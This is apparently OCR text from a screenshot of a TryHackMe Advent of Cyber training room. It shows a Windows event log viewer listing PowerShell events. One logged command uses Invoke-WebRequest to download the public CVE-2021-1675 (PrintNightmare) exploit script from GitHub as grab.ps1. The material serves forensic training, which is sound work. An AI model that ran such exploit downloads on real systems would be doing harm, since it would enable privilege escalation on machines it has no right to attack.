 TryHackMe | Advent of Cyber 3 (2
TryHackMe | Remote
calebstewart/CVE-2021-1675: Pu
https://remote-eu-01.tryhackme.tech/#/client/MTg1ODIwAGMAbXlzcWw=?token=A93336FAE7FEF76656FA0FAC6DBE5B8BA4DAD87EC50...
3
FullEventLogView
File Edit View Options Help
Event Time Record ID Event... Level Channel Provider Description Opcode Task Keywords
11/11/2021 7:23:... 670 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000...
11/11/2021 7:27:... 753 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000...
11/11/2021 7:28:... 764 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest)... To be used wh... Executing Pipe... 0x00000000000...
11/11/2021 7:26:... 748 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get... On create calls... Execute a Rem... 0x00000000000...
11/11/2021 7:28:... 763 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000...
11/11/2021 7:23:... 707 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function I... On create calls... Execute a Rem... 0x00000000000...
11/11/2021 7:23:... 669 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000...
CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"
ParameterBinding(Invoke-WebRequest): name="OutFile"; value="grab.ps1"
ParameterBinding(Invoke-WebRequest): name="UseBasicParsing"; value="True"
ParameterBinding(Invoke-WebRequest): name="Uri"; value="https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1"
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.17763.592
Host ID = b187ac2f-f949-4f58-be82-4d925675f94c
Host Application = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Engine Version = 5.1.17763.592
Runspace ID = f31b3f8b-b14b-469d-9421-e4a4884fb1a2
Pipeline ID = 14
Command Name = Invoke-WebRequest
7 item(s), 1 Selected
NirSoft Freeware. https://www.nirsoft.net
Type here to search
17°C
ENG
20:02
23-12-2021
1